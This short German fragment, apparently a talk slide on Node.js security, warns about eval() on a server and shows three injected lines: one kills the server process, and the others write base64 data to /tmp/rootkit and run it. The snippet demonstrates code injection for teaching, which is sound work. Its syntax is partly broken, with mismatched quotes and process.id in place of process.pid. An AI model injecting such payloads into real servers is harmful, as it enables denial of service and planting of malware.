 Z

Node.js

Wenn ich ein eval() im Server habe ...
process.kill(process.id);
require(‘fs‘).writeFileSync(‘/tmp/rootkit‘, data, ‘base64);
require(‘child_process‘).spawn(‘/tmp/rootkit‘);

 